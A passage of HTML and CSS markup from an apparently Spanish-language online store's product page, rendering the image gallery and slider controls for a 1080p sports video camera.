      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26291708231963__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26291708231963__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--26291708231963__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26291708231963__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26291708231963__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26291708231963__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--26291708231963__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26291708231963__main-36718032519451"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26291708231963__main-36718032519451"
            data-alt="CAMARA VIDEO SPORTS CAM 1080P"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1946" alt="" srcset="//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=246 246w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=493 493w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=600 600w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=713 713w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=823 823w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=990 990w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1100 1100w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1206 1206w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1346 1346w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1426 1426w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1646 1646w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26291708231963__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1946" alt="" srcset="//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=246 246w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=493 493w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=600 600w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=713 713w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=823 823w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=990 990w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1100 1100w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1206 1206w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1346 1346w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1426 1426w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1646 1646w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36718032519451">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26291708231963__main-36718386872603"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26291708231963__main-36718386872603"
            data-alt="CAMARA VIDEO SPORTS CAM 1080P"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1946" alt="" srcset="//asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=246 246w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=493 493w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=600 600w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=713 713w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=823 823w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=990 990w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1100 1100w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1206 1206w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1346 1346w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1426 1426w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1646 1646w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26291708231963__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1946" alt="" srcset="//asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=246 246w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=493 493w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=600 600w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=713 713w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=823 823w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=990 990w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1100 1100w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1206 1206w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1346 1346w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1426 1426w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1646 1646w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36718386872603">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26291708231963__main-36718141473051"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26291708231963__main-36718141473051"
            data-alt="CAMARA VIDEO SPORTS CAM 1080P"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.336322869955157; --preview-ratio: 1.336322869955157;"
>
  
  <noscript><div class="product__media media">
        <img src="//asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1946" alt="" srcset="//asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=246 246w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=493 493w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=600 600w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=713 713w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=823 823w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=990 990w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1100 1100w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1206 1206w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1346 1346w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1426 1426w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1646 1646w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1946 1946w" width="1946" height="1456" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26291708231963__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1946" alt="" srcset="//asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=246 246w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=493 493w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=600 600w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=713 713w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=823 823w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=990 990w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1100 1100w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1206 1206w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1346 1346w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1426 1426w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1646 1646w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=1946 1946w" width="1946" height="1456" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36718141473051">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26291708231963__main-36718034452763"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26291708231963__main-36718034452763"
            data-alt="CAMARA VIDEO SPORTS CAM 1080P"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1946" alt="" srcset="//asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=246 246w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=493 493w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=600 600w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=713 713w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=823 823w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=990 990w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1100 1100w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1206 1206w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1346 1346w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1426 1426w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1646 1646w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26291708231963__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1946" alt="" srcset="//asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=246 246w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=493 493w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=600 600w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=713 713w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=823 823w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=990 990w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1100 1100w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1206 1206w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1346 1346w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1426 1426w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1646 1646w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36718034452763">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--26291708231963__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--26291708231963__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--26291708231963__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--26291708231963__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26291708231963__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--26291708231963__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26291708231963__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--26291708231963__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26291708231963__main-36718032519451"
              data-media-position="1"
              data-alt="CAMARA VIDEO SPORTS CAM 1080P"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26291708231963__main"
                aria-describedby="Thumbnail-template--26291708231963__main-1
"
              >
